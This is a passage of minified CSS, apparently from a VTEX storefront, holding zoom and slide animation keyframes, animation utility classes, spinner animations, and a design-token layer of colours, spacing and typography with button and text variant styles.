translate3d(-1000px,0,0)}60%{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1;transform:scale3d(.475,.475,.475) translate3d(10px,0,0)}}@keyframes zoomInLeft{0%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0;transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0)}60%{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1;transform:scale3d(.475,.475,.475) translate3d(10px,0,0)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{0%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0;transform:scale3d(.1,.1,.1) translate3d(1000px,0,0)}60%{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1;transform:scale3d(.475,.475,.475) translate3d(-10px,0,0)}}@keyframes zoomInRight{0%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0;transform:scale3d(.1,.1,.1) translate3d(1000px,0,0)}60%{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1;transform:scale3d(.475,.475,.475) translate3d(-10px,0,0)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{0%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,1000px,0)}60%{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,-60px,0)}}@keyframes zoomInUp{0%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,1000px,0)}60%{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,-60px,0)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{0%{opacity:1}50%{-webkit-transform:scale3d(.3,.3,.3);opacity:0;transform:scale3d(.3,.3,.3)}to{opacity:0}}@keyframes zoomOut{0%{opacity:1}50%{-webkit-transform:scale3d(.3,.3,.3);opacity:0;transform:scale3d(.3,.3,.3)}to{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,-60px,0)}to{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform-origin:center bottom}}@keyframes zoomOutDown{40%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,-60px,0)}to{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform-origin:center bottom}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);opacity:1;transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{-webkit-transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;opacity:0;transform:scale(.1) translate3d(-2000px,0,0);transform-origin:left center}}@keyframes zoomOutLeft{40%{-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);opacity:1;transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{-webkit-transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;opacity:0;transform:scale(.1) translate3d(-2000px,0,0);transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);opacity:1;transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{-webkit-transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;opacity:0;transform:scale(.1) translate3d(2000px,0,0);transform-origin:right center}}@keyframes zoomOutRight{40%{-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);opacity:1;transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{-webkit-transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;opacity:0;transform:scale(.1) translate3d(2000px,0,0);transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,60px,0)}to{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform-origin:center bottom}}@keyframes zoomOutUp{40%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,60px,0)}to{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform-origin:center bottom}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:hidden}}@keyframes slideOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:hidden}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:hidden}}@keyframes slideOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:hidden}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:hidden}}@keyframes slideOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:hidden}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:hidden}}@keyframes slideOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:hidden}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}.animated{-webkit-animation-duration:1s;-webkit-animation-fill-mode:both;animation-duration:1s;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.delay-1s{-webkit-animation-delay:1s;animation-delay:1s}.animated.delay-2s{-webkit-animation-delay:2s;animation-delay:2s}.animated.delay-3s{-webkit-animation-delay:3s;animation-delay:3s}.animated.delay-4s{-webkit-animation-delay:4s;animation-delay:4s}.animated.delay-5s{-webkit-animation-delay:5s;animation-delay:5s}.animated.fast{-webkit-animation-duration:.8s;animation-duration:.8s}.animated.faster{-webkit-animation-duration:.5s;animation-duration:.5s}.animated.slow{-webkit-animation-duration:2s;animation-duration:2s}.animated.slower{-webkit-animation-duration:3s;animation-duration:3s}@media (prefers-reduced-motion){.animated{-webkit-animation:unset!important;-webkit-transition:none!important;animation:unset!important;transition:none!important}}@-webkit-keyframes vtex-render-runtime-8-x-slide{0%{transform:translate3d(-50%,0,0)}to{transform:translateZ(0)}}@keyframes vtex-render-runtime-8-x-slide{0%{transform:translate3d(-50%,0,0)}to{transform:translateZ(0)}}.vtex-render-runtime-8-x-slide{-webkit-animation:vtex-render-runtime-8-x-slide 1.5s linear infinite;animation:vtex-render-runtime-8-x-slide 1.5s linear infinite}.vtex-render-runtime-8-x-lazyload.lazyload{opacity:0}@layer sl-tokens{:root{--sl-space-0:0rem;--sl-space-1:0.25rem;--sl-space-2:0.5rem;--sl-space-3:0.75rem;--sl-space-4:1rem;--sl-space-5:1.25rem;--sl-space-6:1.5rem;--sl-space-7:1.75rem;--sl-space-8:2rem;--sl-space-10:2.5rem;--sl-space-12:3rem;--sl-space-16:4rem;--sl-space-20:5rem;--sl-space-24:6rem;--sl-space-28:7rem;--sl-space-32:8rem;--sl-space-05:0.125rem;--sl-space-gap:var(--sl-space-4);--sl-color-gray-0:#fff;--sl-color-gray-1:#f5f5f5;--sl-color-gray-2:#ebebeb;--sl-color-gray-3:#e0e0e0;--sl-color-gray-4:#d6d6d6;--sl-color-gray-5:#c2c2c2;--sl-color-gray-6:#adadad;--sl-color-gray-7:#999;--sl-color-gray-8:#858585;--sl-color-gray-9:#707070;--sl-color-gray-10:#5c5c5c;--sl-color-gray-11:#3d3d3d;--sl-color-gray-12:#1f1f1f;--sl-color-gray-13:#000;--sl-color-red-1:#fdf6f5;--sl-color-red-2:#ffedea;--sl-color-red-3:#ffdfd9;--sl-color-red-4:#ffd0c7;--sl-color-red-5:#ffbbad;--sl-color-red-6:#ff9e8b;--sl-color-red-7:#ff7f68;--sl-color-red-8:#f95d47;--sl-color-red-9:#ec3727;--sl-color-red-10:#d31a15;--sl-color-red-11:#b40202;--sl-color-red-12:#940303;--sl-color-red-13:#720000;--sl-color-orange-1:#fdf5e9;--sl-color-orange-2:#ffedcd;--sl-color-orange-3:#ffe0ae;--sl-color-orange-4:#fed392;--sl-color-orange-5:#febc64;--sl-color-orange-6:#ffa138;--sl-color-orange-7:#f78612;--sl-color-orange-8:#e57001;--sl-color-orange-9:#cc5e01;--sl-color-orange-10:#b24d01;--sl-color-orange-11:#963e01;--sl-color-orange-12:#7b3001;--sl-color-orange-13:#622401;--sl-color-yellow-1:#fbf7d4;--sl-color-yellow-2:#fdf5ad;--sl-color-yellow-3:#faec6d;--sl-color-yellow-4:#fade1e;--sl-color-yellow-5:#e9c701;--sl-color-yellow-6:#d8b401;--sl-color-yellow-7:#c5a001;--sl-color-yellow-8:#b18d01;--sl-color-yellow-9:#9c7901;--sl-color-yellow-10:#866701;--sl-color-yellow-11:#715401;--sl-color-yellow-12:#5c4401;--sl-color-yellow-13:#493401;--sl-color-green-1:#e9fce3;--sl-color-green-2:#cefdc0;--sl-color-green-3:#aff79e;--sl-color-green-4:#97ef86;--sl-color-green-5:#74e26c;--sl-color-green-6:#4fd051;--sl-color-green-7:#28bc37;--sl-color-green-8:#08a822;--sl-color-green-9:#019213;--sl-color-green-10:#017d10;--sl-color-green-11:#016810;--sl-color-green-12:#01540e;--sl-color-green-13:#01410b;--sl-color-teal-1:#e9faf8;--sl-color-teal-2:#cff8f4;--sl-color-teal-3:#abf2eb;--sl-color-teal-4:#8deae3;--sl-color-teal-5:#66dbd3;--sl-color-teal-6:#40cac2;--sl-color-teal-7:#10b6af;--sl-color-teal-8:#01a29b;--sl-color-teal-9:#018d88;--sl-color-teal-10:#017873;--sl-color-teal-11:#016460;--sl-color-teal-12:#0d504d;--sl-color-teal-13:#133d3b;--sl-color-blue-1:#f1f8fd;--sl-color-blue-2:#e1f3ff;--sl-color-blue-3:#cbe9ff;--sl-color-blue-4:#b6dfff;--sl-color-blue-5:#97cffe;--sl-color-blue-6:#79bcfb;--sl-color-blue-7:#5aa8f7;--sl-color-blue-8:#3993f4;--sl-color-blue-9:#157bf4;--sl-color-blue-10:#0366dd;--sl-color-blue-11:#0155b7;--sl-color-blue-12:#014592;--sl-color-blue-13:#013672;--sl-color-purple-1:#f9f5fd;--sl-color-purple-2:#f5eafe;--sl-color-purple-3:#eddcfe;--sl-color-purple-4:#e5cffe;--sl-color-purple-5:#dabafd;--sl-color-purple-6:#cba3fc;--sl-color-purple-7:#bc8afb;--sl-color-purple-8:#ad71f8;--sl-color-purple-9:#9c56f3;--sl-color-purple-10:#883ce6;--sl-color-purple-11:#7225d2;--sl-color-purple-12:#5c12b6;--sl-color-purple-13:#460b93;--sl-color-pink-1:#fdf5f7;--sl-color-pink-2:#ffebf2;--sl-color-pink-3:#ffdfeb;--sl-color-pink-4:#ffc8dc;--sl-color-pink-5:#feb2cd;--sl-color-pink-6:#ff98bf;--sl-color-pink-7:#fe78ac;--sl-color-pink-8:#ef5997;--sl-color-pink-9:#de387f;--sl-color-pink-10:#ca226a;--sl-color-pink-11:#af0956;--sl-color-pink-12:#8f0246;--sl-color-pink-13:#74043b;--sl-color-cyan-1:#e6fafd;--sl-color-cyan-2:#c6f9ff;--sl-color-cyan-3:#a5f1ff;--sl-color-cyan-4:#89e8fb;--sl-color-cyan-5:#61d9f4;--sl-color-cyan-6:#34c6e9;--sl-color-cyan-7:#13b1db;--sl-color-cyan-8:#029dc9;--sl-color-cyan-9:#0187b5;--sl-color-cyan-10:#0172a0;--sl-color-cyan-11:#015e8a;--sl-color-cyan-12:#014b74;--sl-color-cyan-13:#013a5e;--sl-fg-base:var(--sl-color-gray-12);--sl-fg-base-soft:var(--sl-color-gray-9);--sl-fg-base-disabled:var(--sl-color-gray-7);--sl-fg-inverted:var(--sl-color-gray-0);--sl-fg-warning:var(--sl-color-yellow-9);--sl-fg-success:var(--sl-color-green-9);--sl-fg-informational:var(--sl-color-blue-9);--sl-fg-muted:var(--sl-color-gray-11);--sl-fg-muted-hover:var(--sl-color-gray-12);--sl-fg-muted-pressed:var(--sl-color-gray-13);--sl-fg-accent:var(--sl-color-blue-10);--sl-fg-accent-hover:var(--sl-color-blue-11);--sl-fg-accent-pressed:var(--sl-color-blue-12);--sl-fg-critical:var(--sl-color-red-10);--sl-fg-critical-hover:var(--sl-color-red-11);--sl-fg-critical-pressed:var(--sl-color-red-12);--sl-bg-base:var(--sl-color-gray-0);--sl-bg-base-disabled:color-mix(in srgb,var(--sl-color-gray-12) 5%,transparent);--sl-bg-base-strong:var(--sl-color-gray-3);--sl-bg-base-strong-disabled:var(--sl-color-gray-6);--sl-bg-base-soft:var(--sl-color-gray-1);--sl-bg-warning:var(--sl-color-yellow-1);--sl-bg-success:var(--sl-color-green-1);--sl-bg-informational:var(--sl-color-blue-1);--sl-bg-inverted:var(--sl-color-gray-12);--sl-bg-inverted-strong:color-mix(in srgb,var(--sl-color-gray-12) 50%,transparent);--sl-bg-muted:color-mix(in srgb,var(--sl-color-gray-12) 5%,transparent);--sl-bg-muted-hover:color-mix(in srgb,var(--sl-color-gray-12) 10%,transparent);--sl-bg-muted-pressed:color-mix(in srgb,var(--sl-color-gray-12) 15%,transparent);--sl-bg-muted-plain:color-mix(in srgb,var(--sl-color-gray-12) 0%,transparent);--sl-bg-muted-plain-hover:color-mix(in srgb,var(--sl-color-gray-12) 5%,transparent);--sl-bg-muted-plain-pressed:color-mix(in srgb,var(--sl-color-gray-12) 10%,transparent);--sl-bg-accent:var(--sl-color-blue-2);--sl-bg-accent-hover:var(--sl-color-blue-3);--sl-bg-accent-pressed:var(--sl-color-blue-4);--sl-bg-accent-plain:color-mix(in srgb,var(--sl-color-blue-10) 0%,transparent);--sl-bg-accent-plain-hover:color-mix(in srgb,var(--sl-color-blue-10) 5%,transparent);--sl-bg-accent-plain-pressed:color-mix(in srgb,var(--sl-color-blue-10) 10%,transparent);--sl-bg-accent-strong:var(--sl-color-blue-10);--sl-bg-accent-strong-hover:var(--sl-color-blue-11);--sl-bg-accent-strong-pressed:var(--sl-color-blue-12);--sl-bg-critical:var(--sl-color-red-1);--sl-bg-critical-plain:color-mix(in srgb,var(--sl-color-red-10) 0%,transparent);--sl-bg-critical-plain-hover:color-mix(in srgb,var(--sl-color-red-10) 5%,transparent);--sl-bg-critical-plain-pressed:color-mix(in srgb,var(--sl-color-red-10) 10%,transparent);--sl-bg-critical-strong:var(--sl-color-red-10);--sl-bg-critical-strong-hover:var(--sl-color-red-11);--sl-bg-critical-strong-pressed:var(--sl-color-red-12);--sl-border-base:1px solid var(--sl-color-gray-3);--sl-border-base-disabled:1px solid var(--sl-color-gray-6);--sl-border-base-strong:1px solid var(--sl-color-gray-5);--sl-border-base-strong-hover:1px solid var(--sl-color-gray-6);--sl-border-success:1px solid var(--sl-color-green-3);--sl-border-informational:1px solid var(--sl-color-blue-3);--sl-border-warning:1px solid var(--sl-color-yellow-3);--sl-border-accent:1px solid var(--sl-color-blue-3);--sl-border-accent-strong:1px solid var(--sl-color-blue-10);--sl-border-accent-strong-hover:1px solid var(--sl-color-blue-11);--sl-border-critical:1px solid var(--sl-color-red-3);--sl-border-critical-strong:1px solid var(--sl-color-red-8);--sl-border-critical-strong-hover:1px solid var(--sl-color-red-9);--sl-radius-0:0rem;--sl-radius-1:0.25rem;--sl-radius-2:0.5rem;--sl-radius-3:0.75rem;--sl-radius-full:9999rem;--sl-focus-ring-base:0rem 0rem 0rem 0.0625rem var(--sl-color-gray-0),0rem 0rem 0rem 0.1875rem var(--sl-color-gray-5);--sl-focus-ring-critical:0rem 0rem 0rem 0.0625rem var(--sl-color-gray-0),0rem 0rem 0rem 0.1875rem var(--sl-color-red-6);--sl-focus-ring-accent:0rem 0rem 0rem 0.0625rem var(--sl-color-gray-0),0rem 0rem 0rem 0.1875rem var(--sl-color-blue-6);--sl-shadow-1:0rem 0.25rem 1rem 0rem rgba(0,0,0,0.16);--sl-shadow-2:0rem 1.5rem 3rem 0rem rgba(0,0,0,0.16);--sl-z-1:0;--sl-z-2:100;--sl-z-3:200;--sl-z-4:300;--sl-z-5:400;--sl-z-6:500;--sl-z-7:600;--sl-z-8:700;--sl-z-9:800;--sl-z-10:900;--sl-font-family-sans:"Inter",-apple-system,system-ui,-apple-system,Segoe UI,Roboto,Ubuntu,Cantarell,Noto Sans,sans-serif,BlinkMacSystemFont,sans-serif;--sl-font-weight-regular:400;--sl-font-weight-medium:500;--sl-font-weight-semibold:600;--sl-font-size-1:0.75rem;--sl-font-size-2:0.875rem;--sl-font-size-3:1rem;--sl-font-size-4:1.25rem;--sl-font-size-5:1.5rem;--sl-letter-spacing-1:0rem;--sl-letter-spacing-2:-0.00875rem;--sl-letter-spacing-3:-0.02rem;--sl-letter-spacing-4:-0.04rem;--sl-line-height-1:1rem;--sl-line-height-2:1.25rem;--sl-line-height-3:1.5rem;--sl-line-height-4:1.75rem;--sl-line-height-5:2rem;--sl-text-caption-1-font:var(--sl-font-weight-medium) var(--sl-font-size-1)/var(--sl-line-height-1) var(--sl-font-family-sans);--sl-text-caption-1-letter-spacing:var(--sl-letter-spacing-1);--sl-text-caption-2-font:var(--sl-font-weight-regular) var(--sl-font-size-1)/var(--sl-line-height-1) var(--sl-font-family-sans);--sl-text-caption-2-letter-spacing:var(--sl-letter-spacing-1);--sl-text-action-font:var(--sl-font-weight-semibold) var(--sl-font-size-2)/var(--sl-line-height-2) var(--sl-font-family-sans);--sl-text-action-letter-spacing:var(--sl-letter-spacing-2);--sl-text-emphasis-font:var(--sl-font-weight-medium) var(--sl-font-size-2)/var(--sl-line-height-2) var(--sl-font-family-sans);--sl-text-emphasis-letter-spacing:var(--sl-letter-spacing-2);--sl-text-body-font:var(--sl-font-weight-regular) var(--sl-font-size-2)/var(--sl-line-height-2) var(--sl-font-family-sans);--sl-text-body-letter-spacing:var(--sl-letter-spacing-2);--sl-text-display-1-font:var(--sl-font-weight-semibold) var(--sl-font-size-5)/var(--sl-line-height-5) var(--sl-font-family-sans);--sl-text-display-1-letter-spacing:var(--sl-letter-spacing-4);--sl-text-display-2-font:var(--sl-font-weight-semibold) var(--sl-font-size-4)/var(--sl-line-height-4) var(--sl-font-family-sans);--sl-text-display-2-letter-spacing:var(--sl-letter-spacing-4);--sl-text-display-3-font:var(--sl-font-weight-semibold) var(--sl-font-size-3)/var(--sl-line-height-3) var(--sl-font-family-sans);--sl-text-display-3-letter-spacing:var(--sl-letter-spacing-3);--sl-text-display-4-font:var(--sl-font-weight-regular) var(--sl-font-size-3)/var(--sl-line-height-3) var(--sl-font-family-sans);--sl-text-display-4-letter-spacing:var(--sl-letter-spacing-3)}}[data-sl-text]{overflow-wrap:break-word;text-wrap:pretty}[data-sl-text][data-variant=body]{font:var(--sl-text-body-font);letter-spacing:var(--sl-text-body-letter-spacing)}[data-sl-text][data-variant=action]{font:var(--sl-text-action-font);letter-spacing:var(--sl-text-action-letter-spacing)}[data-sl-text][data-variant=emphasis]{font:var(--sl-text-emphasis-font);letter-spacing:var(--sl-text-emphasis-letter-spacing)}[data-sl-text][data-variant=caption1]{font:var(--sl-text-caption-1-font);letter-spacing:var(--sl-text-caption-1-letter-spacing)}[data-sl-text][data-variant=caption2]{font:var(--sl-text-caption-2-font);letter-spacing:var(--sl-text-caption-2-letter-spacing)}[data-sl-text][data-variant=display1]{font:var(--sl-text-display-1-font);letter-spacing:var(--sl-text-display-1-letter-spacing)}[data-sl-text][data-variant=display2]{font:var(--sl-text-display-2-font);letter-spacing:var(--sl-text-display-2-letter-spacing)}[data-sl-text][data-variant=display3]{font:var(--sl-text-display-3-font);letter-spacing:var(--sl-text-display-3-letter-spacing)}[data-sl-text][data-variant=display4]{font:var(--sl-text-display-4-font);letter-spacing:var(--sl-text-display-4-letter-spacing)}@-webkit-keyframes vtex-render-runtime-8-x-sl-animation-dash{0%{stroke-dasharray:1 150;stroke-dashoffset:0}50%{stroke-dasharray:90 150;stroke-dashoffset:-35px}to{stroke-dasharray:90 150;stroke-dashoffset:-124px}}@keyframes vtex-render-runtime-8-x-sl-animation-dash{0%{stroke-dasharray:1 150;stroke-dashoffset:0}50%{stroke-dasharray:90 150;stroke-dashoffset:-35px}to{stroke-dasharray:90 150;stroke-dashoffset:-124px}}@-webkit-keyframes vtex-render-runtime-8-x-sl-animation-rotate{to{transform:rotate(1turn)}}@keyframes vtex-render-runtime-8-x-sl-animation-rotate{to{transform:rotate(1turn)}}[data-sl-spinner]>svg{-webkit-animation:vtex-render-runtime-8-x-sl-animation-rotate 1.5s linear infinite;animation:vtex-render-runtime-8-x-sl-animation-rotate 1.5s linear infinite}[data-sl-spinner]>svg>circle{fill:none;stroke:currentColor;stroke-width:5px;stroke-linecap:round;-webkit-animation:vtex-render-runtime-8-x-sl-animation-dash 1s ease-in-out infinite;animation:vtex-render-runtime-8-x-sl-animation-dash 1s ease-in-out infinite}[data-sl-button]{padding:var(--sl-element-space-top) var(--sl-element-space-right) var(--sl-element-space-bottom) var(--sl-element-space-left);height:var(--sl-element-height);border-radius:var(--sl-radius-2);font:var(--sl-text-action-font);letter-spacing:var(--sl-text-action-letter-spacing);cursor:pointer;-ms-appearance:button;-webkit-appearance:button;-moz-appearance:button;appearance:button;border:none;text-decoration:none;position:relative}[data-sl-button]:focus{outline:none}[data-sl-button]>[data-sl-button-content]{font:inherit;letter-spacing:inherit;gap:var(--sl-space-1);opacity:1;flex-direction:row;justify-content:center;align-items:center;width:100%;transition:opacity .3s;display:flex}[data-sl-button]>[data-sl-button-content] [data-sl-icon-small]:first-child,[data-sl-button]>[data-sl-button-content] [data-sl-icon]:first-child{margin-left:calc(var(--sl-space-1)*-1)}[data-sl-button]>[data-sl-button-content] [data-sl-icon-small]:last-child,[data-sl-button]>[data-sl-button-content] [data-sl-icon]:last-child{margin-left:calc(var(--sl-space-05)*-1)}[data-sl-button]>[data-sl-button-overlay]{color:inherit;position:absolute;top:0;bottom:0;left:0;right:0}[data-sl-button][data-loading=true]>[data-sl-button-content]{opacity:0}[data-sl-button][data-size=normal]{--sl-element-space-top:var(--sl-space-2);--sl-element-space-bottom:var(--sl-space-2);--sl-element-space-right:var(--sl-space-3);--sl-element-space-left:var(--sl-space-3);--sl-element-height:2.25rem}[data-sl-button][data-size=large]{--sl-element-space-top:var(--sl-space-3);--sl-element-space-bottom:var(--sl-space-3);--sl-element-space-right:var(--sl-space-4);--sl-element-space-left:var(--sl-space-4);--sl-element-height:2.75rem}[data-sl-button][data-variant=secondary]{background:var(--sl-bg-muted);color:var(--sl-fg-muted)}[data-sl-button][data-variant=secondary]:hover{background:var(--sl-bg-muted-hover);color:var(--sl-fg-muted-hover)}[data-sl-button][data-variant=secondary]:active{background:var(--sl-bg-muted-pressed);color:var(--sl-fg-muted-pressed)}[data-sl-button][data-variant=secondary]:focus-visible{box-shadow:var(--sl-focus-ring-base);background:var(--sl-bg-muted-hover);color:var(--sl-fg-muted-hover)}[data-sl-button][data-variant=secondary]:disabled{background:var(--sl-bg-base-disabled);color:var(--sl-fg-base-disabled)}[data-sl-button][data-variant=secondary]:disabled>[data-sl-button-overlay]{color:var(--sl-fg-base-soft)}[data-sl-button][data-variant=tertiary]{background:var(--sl-bg-muted-plain);color:var(--sl-fg-muted)}[data-sl-button][data-variant=tertiary]:hover{background:var(--sl-bg-muted-plain-hover);color:var(--sl-fg-muted-hover)}[data-sl-button][data-variant=tertiary]:active{background:var(--sl-bg-muted-plain-pressed);color:var(--sl-fg-muted-pressed)}[data-sl-button][data-variant=tertiary]:focus-visible{box-shadow:var(--sl-focus-ring-base);background:var(--sl-bg-muted-plain-hover);color:var(--sl-fg-muted-hover)}[data-sl-button][data-variant=tertiary]:disabled{color:var(--sl-fg-base-disabled);background:none}